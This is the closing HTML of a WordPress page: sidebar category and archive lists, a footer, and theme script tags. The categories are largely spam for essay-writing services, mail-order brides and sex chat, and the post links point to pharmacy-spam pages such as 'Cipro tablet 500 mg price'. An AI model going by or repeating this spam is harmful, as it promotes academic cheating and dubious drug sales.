	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
